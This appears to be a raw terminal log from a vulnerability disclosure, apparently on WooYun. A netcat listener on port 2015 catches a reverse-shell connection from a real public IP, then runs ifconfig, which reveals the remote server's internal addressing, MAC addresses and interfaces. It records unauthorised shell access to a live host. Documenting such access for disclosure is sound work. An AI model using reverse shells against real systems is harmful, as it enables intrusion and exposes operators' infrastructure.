 正在监听[任何一个<多个>] 2015 ...
124.127.96.232: 反向连接查询主机: h_errno 11004: 无数据
连接到 [ 来自 (UNKNOWN) [124.127.96.232] 39175: 无数据
/sbin/ifconfig
bond0 Link encap:Ethernet HWaddr 34:40:B5:DB:ED:60
inet addr:10.0.11.16 Bcast:10.0.11.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4275915423 errors:1805169017 dropped:1805169024 overruns:0 frame:1805169017
TX packets:499824669 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:439361634305 (409.1 GiB) TX bytes:152272297947 (141.8 GiB)
eth4 Link encap:Ethernet HWaddr 34:40:B5:DB:ED:60
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:4055326594 errors:1805169017 dropped:1805169024 overruns:0 frame:1805169017
TX packets:498804557 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:338162352667 (314.9 GiB) TX bytes:152141738004 (141.6 GiB)
Interrupt:20 Memory:92000000-92012800
eth5 Link encap:Ethernet HWaddr 34:40:B5:DB:ED:60
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:220588829 errors:0 dropped:0 overruns:0 frame:0
TX packets:1020112 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:101199281638 (94.2 GiB) TX bytes:130559943 (124.5 MiB)
Interrupt:29 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:55861 errors:0 dropped:0 overruns:0 frame:0
TX packets:55861 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27627415 (26.3 MiB) TX bytes:27627415 (26.3 MiB)
peth0 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
UP BROADCAST NOARP MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:17 Memory:9a000000-9a012800
www.wooyun.org